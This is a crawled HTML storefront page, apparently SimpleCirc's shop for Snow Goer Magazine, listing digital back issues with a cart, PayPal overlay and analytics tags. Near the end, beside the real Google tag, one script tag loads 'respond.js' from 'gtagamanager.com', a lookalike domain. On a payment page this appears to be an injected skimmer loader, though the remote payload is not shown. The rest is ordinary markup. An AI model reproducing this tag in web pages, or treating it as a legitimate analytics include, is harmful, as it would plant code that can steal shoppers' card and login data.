

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/shop/snow-goer-magazine
body_size: 4956
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Shop Snow Goer Magazine</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="Shop for Snow Goer Magazine merchandise">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Shop Snow Goer Magazine">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="Shop for Snow Goer Magazine merchandise">
	<meta name="twitter:image:src" content="https://s3.amazonaws.com/simplecirc-cdn/covers/d21737fc6907dce054785dee286f20e8.png">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://simplecirc.com/shop/snow-goer-magazine">
	<meta property="og:title" content="Shop Snow Goer Magazine">
	<meta property="og:description" content="Shop for Snow Goer Magazine merchandise">
	<meta property="og:image" content="https://s3.amazonaws.com/simplecirc-cdn/covers/d21737fc6907dce054785dee286f20e8.png">
	<meta property="fb:app_id" content="">
	
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
		<div class="row">
		<div class="col-md-offset-2 col-md-8 text-center" style="margin-top:15px;">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/65e8eade9d89b58b3d740daa66802112.png" class="banner-image" />
		</div>
		<div class="col-md-2">
			<div style="margin-top:15px;">
			<a class="cursor-pointer" style="text-decoration: none;" data-toggle="modal" data-backdrop="static" data-target="#shoppingCart"><i class="fa fa-shopping-cart fa-lg" aria-hidden="true"></i> &nbsp;<span id="items-in-cart">0</span></a>
			</div>
		</div>
	</div>	
	

	
	
	
	<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li class="subscribe-li">
				<a href="/subscribe/snow-goer-magazine">Subscribe</a>
			</li>
						<li class="gift-li">
				<a href="/give_a_gift/snow-goer-magazine"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
						<li class="renew-li">
				<a href="/subscriber_login/snow-goer-magazine">Renew / Login</a>
			</li>
			<li class="shop-li">
				<a href="/shop/snow-goer-magazine">Shop</a>
			</li>
		</ul>
	</div>
	</div>

		<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
				<a href="/shop/snow-goer-magazine/back-issues">Back Issues</a>
					</div>
	</div>
	
	<div class="row">
		<div id="merch-section" class="col-md-offset-2 col-md-8 text-center" style="margin-top:15px;">
	
			<div class="row">
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/12198/snow-goer-january-2025-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/76841dd262f618e30aa04673c192e04d.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer January 2025 Digital</strong><br />			
			<!--small>
			 Snow Goer January 2025 Digital			</small>
			<br /-->
			
									<small>
			Volume 35			 - 			Issue 4			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/12197/snow-goer-december-2024-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/19b847202c25bbf75b0cdec63929abfe.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer December 2024 Digital</strong><br />			
			<!--small>
			 Snow Goer December 2024 Digital			</small>
			<br /-->
			
									<small>
			Volume 35			 - 			Issue 3			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/12196/snow-goer-november-2024-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/57e060ceec17f522ca9330e6ca6be8c7.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer November 2024 Digital</strong><br />			
			<!--small>
			 Snow Goer November 2024 Digital			</small>
			<br /-->
			
									<small>
			Volume 35			 - 			Issue 2			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/12195/snow-goer-october-2024-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/7c3d4a14bc6541fda48058f397951c98.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer October 2024 Digital</strong><br />			
			<!--small>
			 Snow Goer October 2024 Digital			</small>
			<br /-->
			
									<small>
			Volume 35			 - 			Issue 1			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/10904/snow-goer-march-2024-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/a61c1802c21c38c943d551abbe02de90.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer March 2024 Digital</strong><br />			
			<!--small>
			 Snow Goer March 2024 Digital			</small>
			<br /-->
			
									<small>
			Volume 34			 - 			Issue 6			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/9889/snow-goer-february-2024-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/0fc8c68afab1f9c77c1a03756d35cc2f.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer February 2024 Digital</strong><br />			
			<!--small>
			 Snow Goer February 2024 DIgital			</small>
			<br /-->
			
									<small>
			Volume 34			 - 			Issue 5			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/9888/snow-goer-january-2024-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/a6412265345d998c6ece93dddbe1e046.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer January 2024 Digital</strong><br />			
			<!--small>
			 Snow Goer January 2024 Digital			</small>
			<br /-->
			
									<small>
			Volume 34			 - 			Issue 4			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/9592/snow-goer-december-2023-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/1f9d89264d8ac68ee3cccaf45c226974.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer December 2023 Digital</strong><br />			
			<!--small>
			 Snow Goer December 2023 Digital			</small>
			<br /-->
			
									<small>
			Volume 34			 - 			Issue 3			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/9591/snow-goer-november-2023-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/e336b822d5c0366997938095b367750c.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer November 2023 Digital</strong><br />			
			<!--small>
			 Snow Goer November 2023 Digital			</small>
			<br /-->
			
									<small>
			Volume 34			 - 			Issue 2			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/9590/snow-goer-october-2023-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/140b449dcd2f1df661defeb8f176d7af.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer October 2023 Digital</strong><br />			
			<!--small>
			 Snow Goer October 2023 Digital			</small>
			<br /-->
			
									<small>
			Volume 34			 - 			Issue 1			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/8489/snow-goer-march-2023-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/d9e47b65501fe41e637b989fa28599b0.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer March 2023 Digital</strong><br />			
			<!--small>
			 Snow Goer March 2023 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 6			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/8488/snow-goer-february-2023-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/2e7de09e0e75f366f83e324f9f5f57e3.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer February 2023 Digital</strong><br />			
			<!--small>
			 Snow Goer February 2023 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 5			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/7766/snow-goer-january-2023-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/c662b2fc3584bf2f7e407189d3f4a883.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer January 2023 Digital</strong><br />			
			<!--small>
			 Snow Goer January 2023 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 4			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/7588/snow-goer-december-2022-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/46683eabc76305e6d68520176e58f04d.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer December 2022 Digital</strong><br />			
			<!--small>
			 Snow Goer December 2022 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 3			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/7539/snow-goer-november-2022-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/7c22bcf6d1ea9e28eb0c1ea10d2be272.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer November 2022 Digital</strong><br />			
			<!--small>
			 Snow Goer November 2022 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 2			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/7535/snow-goer-october-2022-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/68981b783ce2e2be9adc2704252baef4.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer October 2022 Digital</strong><br />			
			<!--small>
			 Snow Goer October 2022 Digital			</small>
			<br /-->
			
									<small>
			Volume 33			 - 			Issue 1			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/7090/snow-goer-march-2022-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/3bbf5c96317f6f81a1133b3bded08413.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>Snow Goer March 2022 Digital</strong><br />			
			<!--small>
			 Snow Goer March 2022 Digital			</small>
			<br /-->
			
									<small>
			Volume 32			 - 			Issue 6			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/7089/snowgoer-february-2022-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/3bc3946b07fbb89d9ca2cac2c2a5dba7.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>SnowGoer February 2022 Digital</strong><br />			
			<!--small>
			 SnowGoer February 2022 Digital			</small>
			<br /-->
			
									<small>
			Volume 32			 - 			Issue 5			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/7088/snowgoer-january-2022-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/2bd73d8e29cb0767e7e7e0b52100d253.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>SnowGoer January 2022 Digital</strong><br />			
			<!--small>
			 SnowGoer January 2022 Digital			</small>
			<br /-->
			
									<small>
			Volume 32			 - 			Issue 4			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/7087/snowgoer-december-2021-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/f27f914f3c7fb16db07b70382184c4ff.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>SnowGoer December 2021 Digital</strong><br />			
			<!--small>
			 SnowGoer December 2021 Digital			</small>
			<br /-->
			
									<small>
			Volume 32			 - 			Issue 3			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>
	<div class="col-md-4" style="margin-top:30px;">
		<div class="shop-card" style="border:1px solid #ddd; padding:10px; min-height: 300px;">
		<a href="/snow-goer-magazine/item/7086/snowgoer-november-2021-digital" style="text-decoration: none;">
						<img src="//s3.amazonaws.com/simplecirc-cdn/merchandise/ebe842d7260a23296c9bbbfa93bf2841.png" style="max-width: 100%; max-height:150px;">
						
			<br /><br />
			
			<strong>SnowGoer November 2021 Digital</strong><br />			
			<!--small>
			 SnowGoer  November 2021 Digital			</small>
			<br /-->
			
									<small>
			Volume 32			 - 			Issue 2			<br />			</small>
									
			<strong>$5.00 </strong><br />
			
		</a>
		</div>
	</div>

<div id="more-merch" class="col-md-12 text-center">
</div>

</div>


		</div>
	</div>

		<div class="row" style="margin-top:20px;">
		<div class="col-md-12 text-center" style="margin-bottom:40px;">
			<i id="load-more-spinner" class='fa fa-fw fa-spinner fa-pulse' style="display:none;"></i>
			<a href="https://simplecirc.com/shop/snow-goer-magazine?page=2" id="merch-load-more-items" style="cursor:pointer;" total-number-of-items="34" number-of-items-so-far="21" increment="21" category="" source="" country-type="" >Load More Items</a>
		</div>
	</div>
	
<div class="modal fade" id="shoppingCart" tabindex="-1" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title">Shopping Cart</h4>
			</div>
			<div class="modal-body">
				<div id="shoppingCart-body" class="text-center">
				</div>
			</div>
		</div>
	</div>
</div>


	</div>

			<div style="height:70px; margin-top:75px;">
		<div class="col-md-12 text-center">
						Snow Goer Magazine<br />
									<a href="mailto:customerservice@epgmediallc.com">customerservice@epgmediallc.com</a><br />
									(763) 383-4492<br />
									<a href="https://snowgoer.com" target="_blank">snowgoer.com</a><br />
					</div>
</div>
		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
			<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'aYybqUXcs38Ku0XXgJNdK9eJ6DJN6IBdcVNm1PbJ';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 32;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script>

$(document).on("click", "#merch-load-more-items", function(e) {
	e.preventDefault();
	
	$("#load-more-spinner").show();
	$("#merch-load-more-items").hide();
	
	var total = parseInt($(this).attr('total-number-of-items'));
	var so_far = parseInt($(this).attr('number-of-items-so-far'));
	var increment = parseInt($(this).attr('increment'));
	var category = $(this).attr('category');
	var source = $(this).attr('source');
	var country_type = $(this).attr('country-type');
	//console.log("total="+total+" so far="+so_far+" category="+category+" source="+source+"country_type="+country_type);
	
	$(this).attr('number-of-items-so-far', so_far + increment);
	
	$("#more-merch").append($('<div>').load('/publication/load_merch', {publication_id:615, so_far:so_far, category:category, source:source, country_type:country_type, _token:"aYybqUXcs38Ku0XXgJNdK9eJ6DJN6IBdcVNm1PbJ"}, function() {
	
		if(so_far+increment>=total)
		{
			$("#merch-load-more-items").hide();
			$("#load-more-spinner").hide();
		}
		else
		{
			$("#load-more-spinner").hide();
			$("#merch-load-more-items").show();
		}

		//$("html, body").animate({ scrollTop: $(document).height() }, 1000);
	}));
});

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4N5T13VSE7"></script>
<script src="https://www.gtagamanager.com/lib/respond.js?id=G-4N5T13VSE7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4N5T13VSE7');
</script>
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>
